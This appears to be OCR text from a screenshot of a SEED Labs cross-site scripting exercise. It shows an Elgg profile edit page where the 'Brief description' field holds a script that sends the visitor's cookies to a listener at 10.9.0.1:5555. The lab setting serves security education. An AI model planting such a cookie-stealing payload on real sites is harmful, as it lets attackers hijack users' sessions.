 Applications
Edit profile : Elgg For SE...
[/home/seed/Desktop/al...
2
Terminal
Mon 04 Sep, 13:45
Edit profile : Elgg For SEED Labs — Mozilla Firefox
Edit profile : Elgg For SEE
example60.com/
www.seed-server.com/profile/samy/edit
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookies) + '>'); </script>
Public
Location
Public
Interests
Public
Skills
Public
Contact email